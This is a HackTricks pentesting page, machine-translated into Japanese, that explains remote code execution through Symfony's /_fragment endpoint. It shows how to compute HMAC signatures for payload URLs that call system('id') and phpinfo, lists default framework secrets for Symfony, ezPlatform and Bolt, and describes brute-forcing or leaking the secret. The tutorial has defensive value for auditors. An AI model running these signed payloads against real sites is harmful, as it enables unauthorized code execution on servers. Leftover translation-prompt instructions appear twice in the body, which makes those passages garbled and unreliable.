40 KiB

Symfony

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-

サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

-

The PEASS Familyを見つけてください。独占的なNFTのコレクションです。

-

公式のPEASS&HackTricks swagを手に入れましょう。

-

💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm。

-

**ハッキングのトリックを共有するには、hacktricks repoとhacktricks-cloud repo**にPRを提出してください。

はじめに

2008年の創設以来、Symfonyフレームワークの使用は、PHPベースのアプリケーションでますます増えてきました。Symfonyは、Drupal、Joomla!、eZPlatform(以前のeZPublish)、Boltなど、多くの有名なCMSのコアコンポーネントとなっており、カスタムウェブサイトの構築にもよく使用されます。

Symfonyの組み込み機能の1つであるESI(Edge-Side Includes)を処理するために作成されたFragmentListenerクラスは、重要な役割を果たしています。実際、誰かが/_fragmentにリクエストを発行すると、このリスナーは指定されたGETパラメータからリクエスト属性を設定します。これにより、任意のPHPコードを実行できるため、リクエストはHMAC値を使用して署名する必要があります。このHMACの秘密暗号鍵は、Symfonyの設定値であるsecretという名前で保存されます。

この設定値であるsecretは、CSRFトークンやremember-meトークンの作成にも使用されます。その重要性から明らかなように、この値は非常にランダムである必要があります。

残念ながら、デフォルト値を持つ場合や、値をオフラインでブルートフォースできる方法が存在する場合、または単純にセキュリティチェックをバイパスできる場合があります。これは、特にBolt、eZPlatform、eZPublishに影響を与えます。

これはささいな設定の問題のように思えるかもしれませんが、デフォルトの値、ブルートフォース可能な値、推測可能な値が、上記のCMSおよびカスタムアプリケーションで非常に頻繁に存在することがわかりました。これは、ドキュメントやインストールガイドでその重要性に十分な重点を置かないためです。

さらに、攻撃者は、ファイルの開示を介してsecretを読み取る(ファイル開示を介して)、/_fragmentの署名プロセスをバイパスする(SSRFを使用して)、さらにはphpinfo()を介して漏洩させることさえできます!

このブログ記事では、さまざまなCMSおよび基本フレームワークで秘密を取得する方法、およびその秘密を使用してコードを実行する方法について説明します。

少しの歴史

モダンなフレームワークであるSymfonyは、その創設から現在まで、リクエストのサブパーツを生成することに取り組んできました。/_fragmentの前には、/_internalと/_proxyがあり、基本的に同じことを行いました。これにより、年々多くの脆弱性が生じました:CVE-2012-6432、CVE-2014-5245、CVE-2015-4050など。

Symfony 4以降、秘密はインストール時に生成され、/_fragmentページはデフォルトで無効になっています。したがって、弱いsecretと有効な/_fragmentの組み合わせはまれであると思われるかもしれません。しかし、実際にはそうではありません。多くのフレームワークは古いSymfonyバージョンに依存しており(2.xも非常に一般的です)、静的なsecret値を実装するか、適切に生成されていない値を生成します。さらに、多くのフレームワークはESIに依存しており、そのため/_fragmentページを有効にします。また、後述するように、他の影響の少ない脆弱性によって、安全に生成された場合でも秘密をダンプすることができます。

secretの助けを借りてコードを実行する

まず、攻撃者がsecret設定値の知識を持っている場合、コードの実行方法を示します。これは最新のsymfony/http-kernelバージョンに対して行われますが、他のバージョンでも同様です。

/_fragmentを使用して任意のコードを実行する

前述の通り、/_fragmentページを利用します。

# ./vendor/symfony/http-kernel/EventListener/FragmentListener.php

class FragmentListener implements EventSubscriberInterface

{

public function onKernelRequest(RequestEvent $event)

{

$request = $event->getRequest();

# [1]

if ($this->fragmentPath !== rawurldecode($request->getPathInfo())) {

return;

}

if ($request->attributes->has('_controller')) {

// Is a sub-request: no need to parse _path but it should still be removed from query parameters as below.

$request->query->remove('_path');

return;

}

# [2]

if ($event->isMasterRequest()) {

$this->validateRequest($request);

}

# [3]

parse_str($request->query->get('_path', ''), $attributes);

$request->attributes->add($attributes);

$request->attributes->set('_route_params', array_replace($request->attributes->get('_route_params', []), $attributes));

$request->query->remove('_path');

}

}

FragmentListener:onKernelRequestはすべてのリクエストで実行されます。もしリクエストのパスが /_fragment [1] である場合、メソッドはまずリクエストが有効であること(つまり、正しく署名されていること)を確認し、そうでない場合は例外を発生させます [2]。セキュリティチェックが成功した場合、メソッドはurlエンコードされた _path パラメータを解析し、それに応じて $request の属性を設定します。

リクエストの属性はHTTPリクエストパラメータと混同しないでください。それらはSymfonyによって維持される内部の値であり、通常はユーザーによって指定することはできません。これらのリクエスト属性の1つは _controller であり、どのSymfonyコントローラー(クラス、メソッドのタプル、または単純な関数)を呼び出すかを指定します。名前が _ で始まらない属性は、コントローラーに渡される引数です。例えば、このメソッドを呼び出したい場合は、

class SomeClass

{

public function someMethod($firstMethodParam, $secondMethodParam)

{

...

}

}

_pathには次のように設定します:

_controller=SomeClass::someMethod&firstMethodParam=test1&secondMethodParam=test2

その後、リクエストは次のようになります:

http://symfony-site.com/_fragment?_path=_controller%3DSomeClass%253A%253AsomeMethod%26firstMethodParam%3Dtest1%26secondMethodParam%3Dtest2&_hash=...

基本的に、これにより、任意の関数やクラスの任意のメソッドを任意のパラメータで呼び出すことができます。Symfonyには多くのクラスがあるため、コードの実行は簡単です。例えば、system()を呼び出すことができます:

http://localhost:8000/_fragment?_path=_controller%3Dsystem%26command%3Did%26return_value%3Dnull&_hash=...

システムの呼び出しは常に機能するわけではありません。詳細なエクスプロイトについては、エクスプロイトセクションを参照してください。

問題が残っています:Symfonyはリクエストの署名をどのように検証するのでしょうか?

URLの署名

URLの署名を検証するために、完全な URLに対してHMACが計算されます。得られたハッシュは、ユーザーが指定したハッシュと比較されます。

コード上では、これは2つの場所で行われます:

# ./vendor/symfony/http-kernel/EventListener/FragmentListener.php

class FragmentListener implements EventSubscriberInterface

{

protected function validateRequest(Request $request)

{

// is the Request safe?

if (!$request->isMethodSafe()) {

throw new AccessDeniedHttpException();

}

// is the Request signed?

if ($this->signer->checkRequest($request)) {

return;

}

# [3]

throw new AccessDeniedHttpException();

}

}

# ./vendor/symfony/http-kernel/UriSigner.php

class UriSigner

{

public function checkRequest(Request $request): bool

{

$qs = ($qs = $request->server->get('QUERY_STRING')) ? '?'.$qs : '';

// we cannot use $request->getUri() here as we want to work with the original URI (no query string reordering)

return $this->check($request->getSchemeAndHttpHost().$request->getBaseUrl().$request->getPathInfo().$qs);

}

/**

* Checks that a URI contains the correct hash.

*

* @return bool True if the URI is signed correctly, false otherwise

*/

public function check(string $uri)

{

$url = parse_url($uri);

if (isset($url['query'])) {

parse_str($url['query'], $params);

} else {

$params = [];

}

if (empty($params[$this->parameter])) {

return false;

}

$hash = $params[$this->parameter];

unset($params[$this->parameter]);

# [2]

return hash_equals($this->computeHash($this->buildUrl($url, $params)), $hash);

}

private function computeHash(string $uri): string

{

# [1]

return base64_encode(hash_hmac('sha256', $uri, $this->secret, true));

}

private function buildUrl(array $url, array $params = []): string

{

ksort($params, SORT_STRING);

$url['query'] = http_build_query($params, '', '&');

$scheme = isset($url['scheme']) ? $url['scheme'].'://' : '';

$host = isset($url['host']) ? $url['host'] : '';

$port = isset($url['port']) ? ':'.$url['port'] : '';

$user = isset($url['user']) ? $url['user'] : '';

$pass = isset($url['pass']) ? ':'.$url['pass'] : '';

$pass = ($user || $pass) ? "$pass@" : '';

$path = isset($url['path']) ? $url['path'] : '';

$query = isset($url['query']) && $url['query'] ? '?'.$url['query'] : '';

$fragment = isset($url['fragment']) ? '#'.$url['fragment'] : '';

return $scheme.$user.$pass.$host.$port.$path.$query.$fragment;

}

}

簡単に言うと、Symfonyは_hash GETパラメータを抽出し、次に完全なURLを再構築します。例えば、https://symfony-site.com/_fragment?_path=controller%3d...%26argument1=test%26...のようなURLです。そして、このURLをsecretをキーとしてHMACで計算し、与えられたハッシュ値と比較します[1]。もし一致しない場合、AccessDeniedHttpException例外が発生し[3]、403エラーが返されます。

例

これをテストするために、テスト環境をセットアップし、シークレット(この場合はランダムに生成されたもの)を抽出しましょう。

$ git clone https://github.com/symfony/skeleton.git

$ cd skeleton

$ composer install

$ sed -i -E 's/#(esi|fragment)/\1/g' config/packages/framework.yaml # Enable ESI/fragment

$ grep -F APP_SECRET .env # Find secret

APP_SECRET=50c8215b436ebfcc1d568effb624a40e

$ cd public

$ php -S 0:8000

今、http://localhost:8000/_fragment を訪れると 403 エラーが表示されます。では、有効な署名を提供してみましょう:

$ php -r "echo(urlencode(base64_encode(hash_hmac('sha256', 'http://localhost:8000/_fragment', '50c8215b436ebfcc1d568effb624a40e', 1))) . PHP_EOL);"

lNweS5nNP8QCtMqyqrW8HIl4j9JXIfscGeRm%2FcmFOh8%3D



http://localhost:8000/_fragment?_hash=lNweS5nNP8QCtMqyqrW8HIl4j9JXIfscGeRm%2FcmFOh8%3Dをチェックすると、404のステータスコードが返ってきます。シグネチャは正しいですが、リクエスト属性が指定されていないため、Symfonyは私たちのコントローラを見つけることができません。

任意の引数を持つ任意のメソッドを呼び出すことができるため、例えばsystem($command, $return_value)を選び、次のようなペイロードを提供することができます:

$ page="http://localhost:8000/_fragment?_path=_controller%3Dsystem%26command%3Did%26return_value%3Dnull"

$ php -r "echo(urlencode(base64_encode(hash_hmac('sha256', '$page', '50c8215b436ebfcc1d568effb624a40e', 1))) . PHP_EOL);"

GFhQ4Hr1LIA8mO1M%2FqSfwQaSM8xQj35vPhyrF3hvQyI%3D

以下は、ハッキング技術に関する本のコンテンツです。以下のコンテンツは、ファイル/hive/hacktricks/network-services-pentesting/pentesting-web/symphony.mdからのものです。関連する英語のテキストを日本語に翻訳し、翻訳を返し、マークダウンとHTMLの構文を完全に保持してください。コード、ハッキング技術の名前、ハッキングの言葉、クラウド/SaaSプラットフォームの名前(Workspace、aws、gcpなど)、'leak'という単語、ペンテスト、およびマークダウンタグなどのものは翻訳しないでください。また、翻訳とマークダウンの構文以外の追加のものは追加しないでください。





以下のエクスプロイトURLにアクセスできます:http://localhost:8000/_fragment?_path=_controller%3Dsystem%26command%3Did%26return_value%3Dnull&_hash=GFhQ4Hr1LIA8mO1M%2FqSfwQaSM8xQj35vPhyrF3hvQyI%3D。

500エラーにもかかわらず、コマンドが実行されました。

フラグメントを使用したRCE

シークレットの検索

繰り返しますが、シークレットが入手可能でなければ、これらのすべては重要ではありません。しばしば、それらは入手可能です。事前の知識なしにコードの実行を取得するためのいくつかの方法を説明します。

脆弱性を介して

まずは明らかなものから始めましょう:低影響の脆弱性を使用してシークレットを取得します。

ファイル読み取り

明らかに、ファイル読み取りの脆弱性を使用して、次のファイルを読み取り、secretを取得することができます:

app/config/parameters.yml.env

例えば、一部のSymfonyデバッグツールバーでは、ファイルの読み取りが可能です。



PHPinfo

最近のSymfonyバージョン(3.x)では、secretは.envにAPP_SECRETとして保存されます。環境変数としてインポートされるため、phpinfo()ページを通じて確認することができます。

phpinfoを通じてAPP_SECRETを漏洩させる

この方法は、スクリーンショットに示されているように、Symfonyのプロファイラパッケージを介して特に行うことができます。

SSRF / IPスプーフィング(CVE-2014-5245)

FragmentListenerのコードは年々進化してきました。バージョン2.5.3まで、リクエストが信頼されたプロキシ(つまりlocalhost)から来た場合、安全と見なされ、そのためハッシュはチェックされませんでした。たとえば、SSRFを使用すると、secretの有無に関係なく、コードを直ちに実行することができます。これは、特にeZPublishが2014.7までに影響を受けます。

# ./vendor/symfony/symfony/src/Symfony/Component/HttpKernel/EventListener/FragmentListener.php

# Symfony 2.3.18

class FragmentListener implements EventSubscriberInterface

{

protected function validateRequest(Request $request)

{

// is the Request safe?

if (!$request->isMethodSafe()) {

throw new AccessDeniedHttpException();

}

// does the Request come from a trusted IP?

$trustedIps = array_merge($this->getLocalIpAddresses(), $request->getTrustedProxies());

$remoteAddress = $request->server->get('REMOTE_ADDR');

if (IpUtils::checkIp($remoteAddress, $trustedIps)) {

return;

}

// is the Request signed?

// we cannot use $request->getUri() here as we want to work with the original URI (no query string reordering)

if ($this->signer->check($request->getSchemeAndHttpHost().$request->getBaseUrl().$request->getPathInfo().(null !== ($qs = $request->server->get('QUERY_STRING')) ? '?'.$qs : ''))) {

return;

}

throw new AccessDeniedHttpException();

}

protected function getLocalIpAddresses()

{

return array('127.0.0.1', 'fe80::1', '::1');

}



デフォルト値を通じて

Symfony <= 3.4.43: ThisTokenIsNotSoSecretChangeIt

Symfonyのウェブサイトをセットアップする際、最初のステップはsymfony-standardスケルトンをインストールすることです。インストールされると、プロンプトがいくつかの設定値を要求します。デフォルトでは、キーはThisTokenIsNotSoSecretChangeItです。

composerを通じたSymfonyのインストール

後のバージョン(4以上)では、シークレットキーは安全に生成されます。

ezPlatform 3.x(最新): ff6dc61a329dc96652bb092ec58981f7

ezPlatformは、ezPublishの後継であり、まだSymfonyを使用しています。2019年6月10日に、commitがデフォルトキーをff6dc61a329dc96652bb092ec58981f7に設定しました。脆弱なバージョンは3.0-alpha1から3.1.1(現在のバージョン)までです。

ドキュメントでは、シークレットを変更する必要があると記載されていますが、強制されていません。

ezPlatform 2.x: ThisEzPlatformTokenIsNotSoSecret_PleaseChangeIt

Symfonyのスケルトンと同様に、インストール中にシークレットを入力するように求められます。デフォルト値はThisEzPlatformTokenIsNotSoSecret_PleaseChangeItです。

Bolt CMS <= 3.7(最新): md5(__DIR__)

Bolt CMSは、Symfonyに基づく非推奨のマイクロフレームワークであるSilexを使用しています。この計算を使用してシークレットキーを設定します:

# ./vendor/silex/silex/src/Silex/Provider/HttpFragmentServiceProvider.php

$app['uri_signer.secret'] = md5(__DIR__);

# ./vendor/silex/silex/src/Silex/Provider/FormServiceProvider.php

$app['form.secret'] = md5(__DIR__);

したがって、秘密を推測するか、Full Path Disclosureの脆弱性を使用して計算することができます。

デフォルトの秘密キーで成功しなかった場合、あきらめないでください:他の方法もあります。

ブルートフォース

秘密はしばしば手動で設定されるため(ランダムに生成されるのではなく)、人々は安全なランダムな値の代わりにパスフレーズを使用することがよくあります。そのため、ハッシュをブルートフォースするための有効な /_fragment URL(Symfonyによって生成されたものなど)があれば、秘密をブルートフォースすることができます。



レスポンスにはフラグメントへの有効なリクエストが含まれています

このブログポストの冒頭で、Symfonyの秘密にはいくつかの用途があると述べました。その用途の1つは、CSRFトークンを生成するためにも使用されることです。secretのもう1つの用途は、remember-meクッキーに署名することです。場合によっては、攻撃者は独自のCSRFトークンまたはremember-meクッキーを使用して、secretの値をブルートフォースすることができます。

これらのトークンの構築のリバースエンジニアリングは、読者にとっての演習として残されています。

さらに進む:eZPublish

コード実行を達成するために、秘密をブルートフォースする方法を見るために、eZPublish 2014.07の秘密を見つける方法を見てみましょう。

ブルートフォース素材の見つけ方

eZPublishは、次のようにCSRFトークンを生成します:

# ./ezpublish_legacy/extension/ezformtoken/event/ezxformtoken.php

self::$token = sha1( self::getSecret() . self::getIntention() . session_id() );

このトークンを構築するために、eZPは2つの既知の値とシークレットを使用します:getIntention()はユーザーが試みているアクション(たとえばauthenticate)です。session_id()はPHPセッションIDです。そして、getSecret()はSymfonyのsecretです。

CSRFトークンは一部のフォームに存在するため、シークレットをブルートフォースできる材料が手に入りました。

残念ながら、ezPublishはsensiolabsのバンドル、sensio/distribution-bundleを組み込んでいます。このパッケージはシークレットキーがランダムであることを確認します。インストール時に次のように生成されます:

# ./vendor/sensio/distribution-bundle/Sensio/Bundle/DistributionBundle/Configurator/Step/SecretStep.php

private function generateRandomSecret()

{

return hash('sha1', uniqid(mt_rand()));

}

以下は、/hive/hacktricks/network-services-pentesting/pentesting-web/symphony.mdというファイルからのコンテンツです。関連する英語のテキストを日本語に翻訳し、翻訳を保持して同じマークダウンとHTMLの構文を返してください。コード、ハッキング技術の名前、ハッキングの言葉、クラウド/SaaSプラットフォームの名前(Workspace、aws、gcpなど)、'leak'という単語、ペンテスト、およびマークダウンタグなどは翻訳しないでください。また、翻訳とマークダウンの構文以外の追加の要素は追加しないでください。

This looks really hard to bruteforce: `mt_rand()` can yield 231 different values, and `uniqid()` is built from the current timestamp (with microseconds).

これは本当にブルートフォースが難しいようです:`mt_rand()`は231個の異なる値を生成する可能性があり、`uniqid()`は現在のタイムスタンプ(マイクロ秒単位)から構築されています。

// Simplified uniqid code

struct timeval tv;

gettimeofday(&tv, NULL);

return strpprintf(0, "%s%08x%05x", prefix, tv.tv_sec, tv.tv_usec);

タイムスタンプの漏洩

幸運なことに、この秘密はインストールの最後のステップで生成されます。ウェブサイトが設定された直後に生成されるため、おそらくこのハッシュを生成するために使用されるタイムスタンプを漏洩させることができるでしょう。



その方法の一つは、ログ(例:/var/log/storage.log)を使用することです。キャッシュエントリが作成された最初の時間を漏洩させることができます。キャッシュエントリは、generateRandomSecret()が呼び出された直後に作成されます。

サンプルログの内容:タイムスタンプは、シークレットの計算に使用されるものと似ています

ログが利用できない場合、eZPublishの非常に強力な検索エンジンを使用して、ウェブサイトの最初の要素の作成時刻を見つけることができます。実際、サイトが作成されると、データベースに多くのタイムスタンプが入力されます。これは、eZPublishウェブサイトの初期データのタイムスタンプがuniqid()を計算するために使用されるものと同じであることを意味します。landing_pageの_ContentObject_を検索し、そのタイムスタンプを調べることができます。

欠落している部分のブルートフォース

今、シークレットを計算するために使用されるタイムスタンプと、次の形式のハッシュについて知ることができました:

$random_value = mt_rand();

$timestamp_hex = sprintf("%08x%05x", $known_timestamp, $microseconds);

$known_plaintext = '<intention><sessionID>';

$known_hash = sha1(sha1(mt_rand() . $timestamp_hex) . $known_plaintext);

これにより、合計231 * 106の可能性が残ります。hashcatと優れたGPUセットを使用すれば、実現可能ですが、hashcatにはsha1(sha1($pass).$salt)カーネルが提供されていません。幸いなことに、私たちはそれを実装しました!ここでプルリクエストを見つけることができます。

私たちのクラッキングマシンは8つのGPUを搭載しており、このハッシュを「20時間未満」でクラックすることができます。

ハッシュを取得した後、/_fragmentを使用してコードを実行することができます。

結論

Symfonyは現在、多くのPHPアプリケーションの中核コンポーネントとなっています。そのため、フレームワークに影響を与えるセキュリティリスクは多くのウェブサイトに影響を与えます。この記事で示されているように、弱いシークレットまたは影響の少ない脆弱性により、攻撃者はリモートコード実行を行うことができます。

ブルーチームのメンバーとして、Symfonyに依存しているウェブサイトをすべて確認する必要があります。最新のソフトウェアでも脆弱性が排除されることはありません。なぜなら、シークレットキーは製品の最初のインストール時に生成されるからです。したがって、数年前にSymfony 3.xベースのウェブサイトを作成し、途中でアップデートを続けた場合、シークレットキーはデフォルトのままである可能性があります。

悪用

理論

この脆弱性を悪用する際に心配することがいくつかあります:

- HMACは完全なURLを使用して計算されます。ウェブサイトがリバースプロキシの背後にある場合、ペイロードを送信するURLではなく、サービスの内部URLを使用する必要があります。たとえば、内部URLはHTTPSではなくHTTPである場合があります。

- HMACのアルゴリズムは年々変わってきました。以前はSHA-1でしたが、現在はSHA-256です。

- Symfonyはリクエストから

_hashパラメータを削除し、その後URLを再生成するため、私たちは同じURLでハッシュを計算する必要があります。 - 多くのシークレットが使用されるため、すべてをチェックする必要があります。

- 一部のPHPバージョンでは、「参照渡し」パラメータを持つ関数(例:

system($command, &$return_value))を呼び出すことができません。 - 一部のSymfonyバージョンでは、

_controllerは関数ではなくメソッドである必要があります。コードを実行するためのSymfonyのメソッドを見つける必要があります。

一方、次のようなことを利用することができます:

- パラメータなしで

/_fragmentにアクセスするか、無効なハッシュでアクセスすると403が返されます。 - 有効なハッシュで

/_fragmentにアクセスするが、有効なコントローラがない場合は500が返されます。

最後のポイントにより、後続でどの関数またはメソッドを呼び出すかを心配することなく、シークレットの値をテストすることができます。

実践

攻撃対象がhttps://target.com/_fragmentであるとします。URLを正しく署名するためには、次の情報が必要です:

- 内部URL:

https://target.com/_fragment、またはhttp://target.com/_fragment、または別の完全に異なるもの(例:http://target.website.internal)など、推測できないもの - シークレットキー:

ThisTokenIsNotSoSecretChangeIt、ThisEzPlatformTokenIsNotSoSecret_PleaseChangeItなどの一般的なシークレットキーのリスト - アルゴリズム:SHA1またはSHA256

実際のペイロード(_pathの内容)については心配する必要はありません。なぜなら、正しく署名されたURLはAccessDeniedHttpExceptionがスローされず、したがって403が返されないからです。この脆弱性では、各(アルゴリズム、URL、シークレット)の組み合わせを試し、URLを生成し、403のステータスコードが返されないかどうかを確認します。

パラメータなしでの/_fragmentへの有効なリクエスト

この時点で、任意の/_fragment URLに署名することができるため、RCEが保証されます。呼び出すものは問題ではありません。

次に、関数を直接呼び出すことができるか、クラスメソッドを使用する必要があるかを調べる必要があります。最初に、最も直接的な方法で、phpinfo ([ int $what = INFO_ALL ] )(ドキュメント)などの関数を使用して試すことができます。_path GETパラメータは次のようになります:

_controller=phpinfo

&what=-1

そして、URLは次のようになります:

http://target.com/_fragment?_path=_controller%3Dphpinfo%26what%3D-1&_hash=...

もしHTTPレスポンスがphpinfo()ページを表示するなら、成功です。その後、assertなどの別の関数を試してみることができます:

_controller=assertを使用したサンプル出力

